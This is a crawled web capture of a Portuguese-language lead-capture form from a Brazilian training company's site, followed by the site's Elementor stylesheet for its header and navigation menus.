     #rd-form-mgf6t3o6 .bricks-form__static {
      color: #000000;
      font-family: Arial, Helvetica, sans-serif;
      font-size: 16px;
      font-style: normal;
      font-weight: normal;
    }

    #rd-form-mgf6t3o6 .bricks-form__static a {
      color: #000000;
      text-decoration: underline;
    }

    #rd-form-mgf6t3o6 .bricks-form__label {
      color: #000000;
      display: inline-block;
      font-family: Arial, Helvetica, sans-serif;
      font-size: 16px;
      font-style: normal;
      font-weight: normal;
      text-align: left;
      text-decoration: none;
    }

    #rd-form-mgf6t3o6 label.error {
      color: #DC3543;
      font-size: 12px;
      line-height: 1.1;
      padding: 2px 0 0 4px;
    }

    #rd-form-mgf6t3o6 .bricks-form__input {
      color: #555555;
      font-family: Arial, Helvetica, sans-serif;
      font-size: 18px;

      background-color: #ffffff;

      border-bottom-style: solid;
      border-left-style: solid;
      border-right-style: solid;
      border-top-style: solid;
      border-color: #c8c8c8;
      border-radius: 3px;
      border-width: 1px;

      
    }

    #rd-form-mgf6t3o6 .bricks-form__input::placeholder {
      color: transparent;
    }

    #rd-form-mgf6t3o6 .select2-container .select2-choice {
      height: 36px !important;
      line-height: 36px !important;

      color: #555555 !important;
      font-family: Arial, Helvetica, sans-serif !important;
      font-size: 18px !important;
    }

    #rd-form-mgf6t3o6 .bricks-form__input:not(textarea) {
      height: 36px;
    }

    #rd-form-mgf6t3o6 .bricks-form__input.select2-container {
      padding: 0 !important;
    }

    #rd-form-mgf6t3o6 .select2-container .select2-choice {
      height: 36px !important;
      line-height: 36px !important;

      color: #555555 !important;
      font-family: Arial, Helvetica, sans-serif !important;
      font-size: 18px !important;
      background: #ffffff;
    }

    #rd-form-mgf6t3o6 .select2-container .select2-choice .select2-arrow b {
      background-position: 0 5px !important;
    }

    #rd-form-mgf6t3o6 .select2-container .select2-choice .select2-arrow {
      background: none;
      border: none;
    }

    #rd-form-mgf6t3o6 .with-select-flags > .phone-input-group > .select2-container > .select2-choice {
      border-top-right-radius: 0 !important;
      border-bottom-right-radius: 0 !important;
      border-style: none;
    }
    #rd-form-mgf6t3o6 .with-select-flags > .phone-input-group > .select2-container > .select2-choice > .select2-chosen {
      margin-right: 0px;
    }

    #rd-form-mgf6t3o6 .with-select-flags > .phone-input-group > .select2-container > .select2-choice > .select2-chosen > .flag {
      vertical-align: middle;
      margin-left: 13px;
    }

    #rd-form-mgf6t3o6 .with-select-flags > .phone-input-group > .phone {
      width: calc(100% - 55px);
      display: inline-block;
      border-top-left-radius: 0px !important;
      border-bottom-left-radius: 0px !important;
    }

    #rd-form-mgf6t3o6 .with-select-flags > .phone-country {
      display: inline-block;
    }

    #rd-form-mgf6t3o6 .with-select-flags > .phone-input-group {
      display: flex;
    }

    #rd-form-mgf6t3o6 .with-select-flags > .phone-input-group > .phone-country {
      width: 55px;
      display: inline-block;
    }

    #rd-form-mgf6t3o6 input[type="date"] {
      -webkit-appearance: none;
    }

    #rd-form-mgf6t3o6 input[type="date"]::before { 
    	content: ;
    	width: 100%;
    }
    
    input[type="date"]:focus::before,
    input[type="date"]:valid::before { display: none }
  
</style>

<input type="hidden" id="ga4-measurement-id" value="G-KPZGJJ27ZK">
<input type="hidden" id="embeddable-form-id" value="8781568">

<div
    id="rd-form-mgf6t3o6"
    class="bricks--component bricks-form rd-form"
  >

  <form
    id="conversion-form-formulario-site"
    action="https://cta-redirect.rdstation.com/v2/conversions"
    data-typed-fields="1"
    data-lang="pt-BR"
    novalidate="novalidate"
    data-asset-action = "aHR0cDovL2NpYWRvdHJlaW5hbWVudG8uY29tLmJy
"
    
  >
    <input type="hidden" name="token_rdstation" value="5c44f7cbe0cfa354dd7e7228d033a0b9">
    <input type="hidden" name="conversion_identifier" value="formulario-site">
    <input type="hidden" name="internal_source" value="6">
    <input type="hidden" name="c_utmz" value="" />
    <input type="hidden" name="traffic_source" value="" />
    <input type="hidden" name="client_id" value="" />
    <input type="hidden" name="_doe" value="">
    <input type="hidden" name="privacy_data[browser]" id="privacy_data_browser" />

    <input type="hidden" name="thankyou_message" value="Obrigado!" disabled>

    <div
  class="bricks-form__fieldset"
  data-progressive-profiling=""
  data-multi-step="false"
>
  

<div
  class="bricks-form__field   "
  data-step="1"
  data-is-conditional="false"
  data-conditional-rules='W10=
'
>
  <label for="rd-text_field-9y1DvwIjnTdGg62ZGZwguQ" class="bricks-form__label">
    Nome*
  </label>
  <input
    id="rd-text_field-9y1DvwIjnTdGg62ZGZwguQ"
    class="bricks-form__input required js-text js-field-name"
    name="name"
    type="text"
    data-use-type="STRING"
    placeholder="Nome *"
    required="required"
  >
</div>


<div
  class="bricks-form__field  "
  data-step="1"
  data-is-conditional="false"
  data-conditional-rules='W10=
'
>
  <label for="rd-email_field-0lPwuLNWBKxmBg3TR93P7A" class="bricks-form__label">
    Email*
  </label>
  <input
    id="rd-email_field-0lPwuLNWBKxmBg3TR93P7A"
    class="bricks-form__input required js-email js-field-email"
    name="email"
    type="email"
    data-use-type="STRING"
    data-always-visible="true"
    data-input-mask=""
    placeholder="Email *"
    required="required"
  >
</div>


<div
  class="bricks-form__field  with-select-flags "
  data-step="1"
  data-is-conditional="false"
  data-conditional-rules='W10=
'
>
  <label for="rd-phone_field-uVmwJNm1OBjCLfl5mjWNIA" class="bricks-form__label">
    Telefone*
  </label>
  <div class="phone-input-group">
    
      <div class="form-control phone-country" data-type="countries"></div>
      <div class="country-field" value="BR"></div>
    

    <input
      id="rd-phone_field-uVmwJNm1OBjCLfl5mjWNIA"
      class="bricks-form__input required phone js-phone js-field-personal_phone"
      name="personal_phone"
      data-input-mask="INTERNATIONAL_MASK"
      data-use-type="STRING"
      type="tel"
      
      placeholder="Telefone *"
      required="required"
    >
  </div>
</div>


<div
  class="bricks-form__field   "
  data-step="1"
  data-is-conditional="false"
  data-conditional-rules='W10=
'
>
  <label for="rd-text_field-1L78FWEtrHR0mWHXhJdElg" class="bricks-form__label">
    Empresa*
  </label>
  <input
    id="rd-text_field-1L78FWEtrHR0mWHXhJdElg"
    class="bricks-form__input required js-text js-field-company"
    name="company"
    type="text"
    data-use-type=""
    placeholder="Empresa *"
    required="required"
  >
</div>


<div
  class="bricks-form__field   "
  data-step="1"
  data-is-conditional="false"
  data-conditional-rules='W10=
'
>
  <label for="rd-text_field-MrwrYwvMFrZCfpapWWLDWg" class="bricks-form__label">
    Qual o serviço de interesse?*
  </label>
  <input
    id="rd-text_field-MrwrYwvMFrZCfpapWWLDWg"
    class="bricks-form__input required js-text js-field-cf_servico_de_interesse"
    name="cf_servico_de_interesse"
    type="text"
    data-use-type="STRING"
    placeholder="Qual o serviço de interesse? *"
    required="required"
  >
</div>


<div
  class="bricks-form__field   "
  data-step="1"
  data-is-conditional="false"
  data-conditional-rules='W10=
'
>
  <label for="rd-text_field-pXF6wkQLlF4CzlXxjjqteQ" class="bricks-form__label">
    Quando vence seu laudo?
  </label>
  <input
    id="rd-text_field-pXF6wkQLlF4CzlXxjjqteQ"
    class="bricks-form__input  js-text js-field-cf_quando_vence_seu_laudo"
    name="cf_quando_vence_seu_laudo"
    type="text"
    data-use-type="STRING"
    placeholder="Quando vence seu laudo?"
    
  >
</div>

</div>


<style type="text/css" rel="stylesheet">
  
    a#rd-button-mgf6t3o9 {
      display: flex;
      flex-direction: column;
    }

    #rd-button-mgf6t3o9.bricks--component-button {
      -ms-flex-align: center;
      -ms-flex-direction: column;
      -ms-flex-pack: center;
      align-self: center;
      background-color: #67c23a;
      border-bottom-style: solid;
      border-color: #248f74;
      border-left-style: solid;
      border-radius: 3px;
      border-right-style: solid;
      border-top-style: solid;
      border-width: 1px;
      
          box-shadow: 0px
                      0px
                      0px
                      0px
                      #cccccc;
        ;
      color: #ffffff;
      cursor: pointer;
      font-family: Arial, Helvetica, sans-serif;
      font-size: 20px;
      font-style: normal;
      font-weight: bold;
      height: 58px;
      justify-content: center;
      line-height: 1.42857;
      margin-bottom: 0px;
      margin-top: 18px;
      max-width: 558px;
      text-align: center;
      text-decoration: none;
      width: 100%;
      padding-right: 10px;
      padding-left: 10px;
    }
    @media screen and (max-width: 767px) {
      #rd-button-mgf6t3o9 {
        height: auto;
        padding-top: 0.66em;
        padding-bottom: 0.66em;
      }
    }
  

  
</style>



  

  <div class="bricks-form__submit">
    <button
      class="bricks--component bricks--component-button rd-button"
      id="rd-button-mgf6t3o9"
    >
      Cadastrar
    </button>
  </div>



    <div style="position: fixed; left: -5000px">
      <input type="text" name="emP7yF13ld" readonly autocomplete="false" tabindex="-1" value="">
      <input type="text" name="sh0uldN07ch4ng3" readonly autocomplete="false" tabindex="-1" value="should_not_change">
    </div>

  </form>
</div>
<script>
  document.querySelectorAll('input[name=emP7yF13ld],input[name=sh0uldN07ch4ng3]').forEach(function(element) {
    element.addEventListener('focus', function(e) {
      e.target.removeAttribute('readonly');
    });
  });
</script>


<style type="text/css" rel="stylesheet">
  
    #rd-text-mgf6t3oa {
      display: block;
      border-bottom-style: none;
      border-color: #000000;
      border-left-style: none;
      border-radius: 0px;
      border-right-style: none;
      border-top-style: none;
      border-width: 1px;
      min-height: auto0px;
      max-width: 438px;
      margin-top: 8px;
      margin-bottom: 20px;
      align-self: center;
      width: 100%;
      word-break: break-word;
    }
  

  
</style>

<div id="rd-text-mgf6t3oa" class="bricks--component bricks--component-text rd-text">
  <p style="line-height: 1; text-align: left;"><span style="color: rgb(150, 150, 150); font-size: 14px;">Prometemos não utilizar suas informações de contato para enviar qualquer tipo de SPAM.</span></p>
</div>



  </div>
</div>

</div>

</section>

      </div>
    </div>
  </section>
</body>


--- FILE ---
content_type: text/css
request_url: https://www.ciadotreinamento.com.br/wp-content/uploads/elementor/css/post-21.css?ver=1768557817
body_size: 1527
content:
.elementor-21 .elementor-element.elementor-element-7dd9c44{--display:flex;--min-height:90px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-21 .elementor-element.elementor-element-7dd9c44:not(.elementor-motion-effects-element-type-background), .elementor-21 .elementor-element.elementor-element-7dd9c44 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2A363F;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-21 .elementor-element.elementor-element-84a326e{text-align:left;}.elementor-21 .elementor-element.elementor-element-84a326e img{width:117px;}.elementor-21 .elementor-element.elementor-element-d14ee89{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-mega-menu > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-widget-mega-menu > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-widget-mega-menu > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-mega-menu{--n-menu-divider-color:var( --e-global-color-text );}.elementor-21 .elementor-element.elementor-element-92eaacf{--display:flex;}.elementor-21 .elementor-element.elementor-element-ed5cd7c{--display:flex;}.elementor-21 .elementor-element.elementor-element-f8f25cf{--display:flex;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-21 .elementor-element.elementor-element-a606f28{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-21 .elementor-element.elementor-element-264a70d{width:var( --container-widget-width, 330px );max-width:330px;padding:0px 20px 0px 0px;--container-widget-width:330px;--container-widget-flex-grow:0;}.elementor-21 .elementor-element.elementor-element-264a70d .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;}.elementor-21 .elementor-element.elementor-element-264a70d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-21 .elementor-element.elementor-element-264a70d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-21 .elementor-element.elementor-element-264a70d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-21 .elementor-element.elementor-element-264a70d .elementor-nav-menu--main .elementor-item:focus{color:#BACF02;fill:#BACF02;}.elementor-21 .elementor-element.elementor-element-264a70d .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#BACF02;}.elementor-21 .elementor-element.elementor-element-264a70d .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-21 .elementor-element.elementor-element-9d69795{--display:flex;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-21 .elementor-element.elementor-element-2ca990a{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-21 .elementor-element.elementor-element-81dc147{width:var( --container-widget-width, 330px );max-width:330px;padding:0px 20px 0px 0px;--container-widget-width:330px;--container-widget-flex-grow:0;}.elementor-21 .elementor-element.elementor-element-81dc147 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;}.elementor-21 .elementor-element.elementor-element-81dc147 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-21 .elementor-element.elementor-element-81dc147 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-21 .elementor-element.elementor-element-81dc147 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-21 .elementor-element.elementor-element-81dc147 .elementor-nav-menu--main .elementor-item:focus{color:#BACF02;fill:#BACF02;}.elementor-21 .elementor-element.elementor-element-81dc147 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#BACF02;}.elementor-21 .elementor-element.elementor-element-81dc147 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-21 .elementor-element.elementor-element-00fb9b8{--display:flex;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-21 .elementor-element.elementor-element-5c570d5{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-21 .elementor-element.elementor-element-dcfca80{width:var( --container-widget-width, 330px );max-width:330px;padding:0px 20px 0px 0px;--container-widget-width:330px;--container-widget-flex-grow:0;}.elementor-21 .elementor-element.elementor-element-dcfca80 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;}.elementor-21 .elementor-element.elementor-element-dcfca80 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-21 .elementor-element.elementor-element-dcfca80 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-21 .elementor-element.elementor-element-dcfca80 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-21 .elementor-element.elementor-element-dcfca80 .elementor-nav-menu--main .elementor-item:focus{color:#BACF02;fill:#BACF02;}.elementor-21 .elementor-element.elementor-element-dcfca80 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#BACF02;}.elementor-21 .elementor-element.elementor-element-dcfca80 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-21 .elementor-element.elementor-element-569b1bd{--display:flex;}.elementor-21 .elementor-element.elementor-element-a5ec502{--display:flex;}.elementor-21 .elementor-element.elementor-element-eebd769{--n-menu-dropdown-content-max-width:fit-content;--n-menu-heading-justify-content:flex-end;--n-menu-title-flex-grow:initial;--n-menu-title-justify-content:initial;--n-menu-title-justify-content-mobile:flex-end;--n-menu-heading-wrap:wrap;--n-menu-heading-overflow-x:initial;--n-menu-title-distance-from-content:27px;--n-menu-toggle-icon-wrapper-animation-duration:500ms;--n-menu-title-space-between:0px;--n-menu-title-font-size:13px;--n-menu-title-color-normal:#FFFFFF;--n-menu-title-transition:300ms;--n-menu-icon-size:16px;--n-menu-dropdown-indicator-size:10px;--n-menu-toggle-icon-size:20px;--n-menu-toggle-icon-color:#FFFFFF;--n-menu-toggle-icon-color-hover:#BACF02;--n-menu-toggle-icon-hover-duration:500ms;--n-menu-toggle-icon-color-active:#BACF02;--n-menu-toggle-icon-distance-from-dropdown:0px;--n-menu-title-normal-color-dropdown:#000000;--n-menu-title-active-color-dropdown:#000000;}.elementor-21 .elementor-element.elementor-element-eebd769 > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-21 .elementor-element.elementor-element-eebd769 > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-21 .elementor-element.elementor-element-eebd769 > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{font-family:"Roboto", Sans-serif;font-weight:500;text-transform:uppercase;}.elementor-21 .elementor-element.elementor-element-eebd769 {--n-menu-title-color-hover:#BACF02;--n-menu-title-color-active:#BACF02;}:where( .elementor-21 .elementor-element.elementor-element-eebd769 > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-content ) > .e-con{box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.1);}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-21 .elementor-element.elementor-element-f97acce .elementor-button{background-color:#BACF02;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;letter-spacing:-0.2px;border-radius:100px 100px 100px 100px;padding:12px 20px 12px 20px;}.elementor-21 .elementor-element.elementor-element-f97acce .elementor-button-content-wrapper{flex-direction:row;}.elementor-21 .elementor-element.elementor-element-f97acce .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-21 .elementor-element.elementor-element-f8f25cf{--padding-top:10px;--padding-bottom:10px;--padding-left:20px;--padding-right:20px;}.elementor-21 .elementor-element.elementor-element-264a70d{width:100%;max-width:100%;}.elementor-21 .elementor-element.elementor-element-9d69795{--padding-top:10px;--padding-bottom:10px;--padding-left:20px;--padding-right:20px;}.elementor-21 .elementor-element.elementor-element-81dc147{width:100%;max-width:100%;}.elementor-21 .elementor-element.elementor-element-00fb9b8{--padding-top:10px;--padding-bottom:10px;--padding-left:20px;--padding-right:20px;}.elementor-21 .elementor-element.elementor-element-dcfca80{width:100%;max-width:100%;}.elementor-21 .elementor-element.elementor-element-eebd769{--n-menu-heading-justify-content:initial;--n-menu-title-flex-grow:initial;--n-menu-title-justify-content:initial;--n-menu-title-justify-content-mobile:initial;--n-menu-title-distance-from-content:0px;width:var( --container-widget-width, 35px );max-width:35px;--container-widget-width:35px;--container-widget-flex-grow:0;--n-menu-toggle-icon-distance-from-dropdown:35px;}.elementor-21 .elementor-element.elementor-element-eebd769.elementor-element{--order:99999 /* order end hack */;}}@media(max-width:767px){.elementor-21 .elementor-element.elementor-element-7dd9c44{--min-height:70px;--justify-content:space-between;--flex-wrap:nowrap;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:10px;}.elementor-21 .elementor-element.elementor-element-84a326e img{width:140px;}.elementor-21 .elementor-element.elementor-element-d14ee89{--width:auto;--flex-wrap:nowrap;}.elementor-21 .elementor-element.elementor-element-f8f25cf{--width:100%;}.elementor-21 .elementor-element.elementor-element-9d69795{--width:100%;}.elementor-21 .elementor-element.elementor-element-00fb9b8{--width:100%;}.elementor-21 .elementor-element.elementor-element-f97acce .elementor-button{font-size:14px;}}@media(max-width:1024px) and (min-width:768px){.elementor-21 .elementor-element.elementor-element-f8f25cf{--width:100%;}.elementor-21 .elementor-element.elementor-element-9d69795{--width:100%;}.elementor-21 .elementor-element.elementor-element-00fb9b8{--width:100%;}}/* Start custom CSS for container, class: .elementor-element-a606f28 */.elementor-21 .elementor-element.elementor-element-a606f28 {
    height: 240px;
    overflow-y: auto; /* ativa scroll vertical */
  overflow-x: hidden; /* opcional, evita barra horizontal */
flex-direction: column;
}
/* Força o scroll apenas no container com a classe miho-scroll */
.elementor-21 .elementor-element.elementor-element-a606f28::-webkit-scrollbar{
    width: 5px;
    background: #E1E1E1;    
    border-radius: 100px;
}
.elementor-21 .elementor-element.elementor-element-a606f28::-webkit-scrollbar-thumb{
    background: #BACF02;
    border-radius: 100px;
}
@-moz-document url-prefix() {
  /* Firefox apenas */
  .elementor-21 .elementor-element.elementor-element-a606f28 html {
    scrollbar-width: thin;
    scrollbar-color: #BACF02 #E1E1E1; /* thumb | track */
  }
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-2ca990a */.elementor-21 .elementor-element.elementor-element-2ca990a {
    height: 240px;
    overflow-y: auto; /* ativa scroll vertical */
  overflow-x: hidden; /* opcional, evita barra horizontal */
flex-direction: column;
}
/* Força o scroll apenas no container com a classe miho-scroll */
.elementor-21 .elementor-element.elementor-element-2ca990a::-webkit-scrollbar{
    width: 5px;
    background: #E1E1E1;    
    border-radius: 100px;
}
.elementor-21 .elementor-element.elementor-element-2ca990a::-webkit-scrollbar-thumb{
    background: #BACF02;
    border-radius: 100px;
}
@-moz-document url-prefix() {
  /* Firefox apenas */
  .elementor-21 .elementor-element.elementor-element-2ca990a html {
    scrollbar-width: thin;
    scrollbar-color: #BACF02 #E1E1E1; /* thumb | track */
  }
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-5c570d5 */.elementor-21 .elementor-element.elementor-element-5c570d5 {
    height: 240px;
    overflow-y: auto; /* ativa scroll vertical */
  overflow-x: hidden; /* opcional, evita barra horizontal */
flex-direction: column;
}
/* Força o scroll apenas no container com a classe miho-scroll */
.elementor-21 .elementor-element.elementor-element-5c570d5::-webkit-scrollbar{
    width: 5px;
    background: #E1E1E1;    
    border-radius: 100px;
}
.elementor-21 .elementor-element.elementor-element-5c570d5::-webkit-scrollbar-thumb{
    background: #BACF02;
    border-radius: 100px;
}
@-moz-document url-prefix() {
  /* Firefox apenas */
  .elementor-21 .elementor-element.elementor-element-5c570d5 html {
    scrollbar-width: thin;
    scrollbar-color: #BACF02 #E1E1E1; /* thumb | track */
  }
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-a606f28 */.elementor-21 .elementor-element.elementor-element-a606f28 {
    height: 240px;
    overflow-y: auto; /* ativa scroll vertical */
  overflow-x: hidden; /* opcional, evita barra horizontal */
flex-direction: column;
}
/* Força o scroll apenas no container com a classe miho-scroll */
.elementor-21 .elementor-element.elementor-element-a606f28::-webkit-scrollbar{
    width: 5px;
    background: #E1E1E1;    
    border-radius: 100px;
}
.elementor-21 .elementor-element.elementor-element-a606f28::-webkit-scrollbar-thumb{
    background: #BACF02;
    border-radius: 100px;
}
@-moz-document url-prefix() {
  /* Firefox apenas */
  .elementor-21 .elementor-element.elementor-element-a606f28 html {
    scrollbar-width: thin;
    scrollbar-color: #BACF02 #E1E1E1; /* thumb | track */
  }
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-2ca990a */.elementor-21 .elementor-element.elementor-element-2ca990a {
    height: 240px;
    overflow-y: auto; /* ativa scroll vertical */
  overflow-x: hidden; /* opcional, evita barra horizontal */
flex-direction: column;
}
/* Força o scroll apenas no container com a classe miho-scroll */
.elementor-21 .elementor-element.elementor-element-2ca990a::-webkit-scrollbar{
    width: 5px;
    background: #E1E1E1;    
    border-radius: 100px;
}
.elementor-21 .elementor-element.elementor-element-2ca990a::-webkit-scrollbar-thumb{
    background: #BACF02;
    border-radius: 100px;
}
@-moz-document url-prefix() {
  /* Firefox apenas */
  .elementor-21 .elementor-element.elementor-element-2ca990a html {
    scrollbar-width: thin;
    scrollbar-color: #BACF02 #E1E1E1; /* thumb | track */
  }
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-5c570d5 */.elementor-21 .elementor-element.elementor-element-5c570d5 {
    height: 240px;
    overflow-y: auto; /* ativa scroll vertical */
  overflow-x: hidden; /* opcional, evita barra horizontal */
flex-direction: column;
}
/* Força o scroll apenas no container com a classe miho-scroll */
.elementor-21 .elementor-element.elementor-element-5c570d5::-webkit-scrollbar{
    width: 5px;
    background: #E1E1E1;    
    border-radius: 100px;
}
.elementor-21 .elementor-element.elementor-element-5c570d5::-webkit-scrollbar-thumb{
    background: #BACF02;
    border-radius: 100px;
}
@-moz-document url-prefix() {
  /* Firefox apenas */
  .elementor-21 .elementor-element.elementor-element-5c570d5 html {
    scrollbar-width: thin;
    scrollbar-color: #BACF02 #E1E1E1; /* thumb | track */
  }
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-a606f28 */.elementor-21 .elementor-element.elementor-element-a606f28 {
    height: 240px;
    overflow-y: auto; /* ativa scroll vertical */
  overflow-x: hidden; /* opcional, evita barra horizontal */
flex-direction: column;
}
/* Força o scroll apenas no container com a classe miho-scroll */
.elementor-21 .elementor-element.elementor-element-a606f28::-webkit-scrollbar{
    width: 5px;
    background: #E1E1E1;    
    border-radius: 100px;
}
.elementor-21 .elementor-element.elementor-element-a606f28::-webkit-scrollbar-thumb{
    background: #BACF02;
    border-radius: 100px;
}
@-moz-document url-prefix() {
  /* Firefox apenas */
  .elementor-21 .elementor-element.elementor-element-a606f28 html {
    scrollbar-width: thin;
    scrollbar-color: #BACF02 #E1E1E1; /* thumb | track */
  }
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-2ca990a */.elementor-21 .elementor-element.elementor-element-2ca990a {
    height: 240px;
    overflow-y: auto; /* ativa scroll vertical */
  overflow-x: hidden; /* opcional, evita barra horizontal */
flex-direction: column;
}
/* Força o scroll apenas no container com a classe miho-scroll */
.elementor-21 .elementor-element.elementor-element-2ca990a::-webkit-scrollbar{
    width: 5px;
    background: #E1E1E1;    
    border-radius: 100px;
}
.elementor-21 .elementor-element.elementor-element-2ca990a::-webkit-scrollbar-thumb{
    background: #BACF02;
    border-radius: 100px;
}
@-moz-document url-prefix() {
  /* Firefox apenas */
  .elementor-21 .elementor-element.elementor-element-2ca990a html {
    scrollbar-width: thin;
    scrollbar-color: #BACF02 #E1E1E1; /* thumb | track */
  }
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-5c570d5 */.elementor-21 .elementor-element.elementor-element-5c570d5 {
    height: 240px;
    overflow-y: auto; /* ativa scroll vertical */
  overflow-x: hidden; /* opcional, evita barra horizontal */
flex-direction: column;
}
/* Força o scroll apenas no container com a classe miho-scroll */
.elementor-21 .elementor-element.elementor-element-5c570d5::-webkit-scrollbar{
    width: 5px;
    background: #E1E1E1;    
    border-radius: 100px;
}
.elementor-21 .elementor-element.elementor-element-5c570d5::-webkit-scrollbar-thumb{
    background: #BACF02;
    border-radius: 100px;
}
@-moz-document url-prefix() {
  /* Firefox apenas */
  .elementor-21 .elementor-element.elementor-element-5c570d5 html {
    scrollbar-width: thin;
    scrollbar-color: #BACF02 #E1E1E1; /* thumb | track */
  }
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-a606f28 */.elementor-21 .elementor-element.elementor-element-a606f28 {
    height: 240px;
    overflow-y: auto; /* ativa scroll vertical */
  overflow-x: hidden; /* opcional, evita barra horizontal */
flex-direction: column;
}
/* Força o scroll apenas no container com a classe miho-scroll */
.elementor-21 .elementor-element.elementor-element-a606f28::-webkit-scrollbar{
    width: 5px;
    background: #E1E1E1;    
    border-radius: 100px;
}
.elementor-21 .elementor-element.elementor-element-a606f28::-webkit-scrollbar-thumb{
    background: #BACF02;
    border-radius: 100px;
}
@-moz-document url-prefix() {
  /* Firefox apenas */
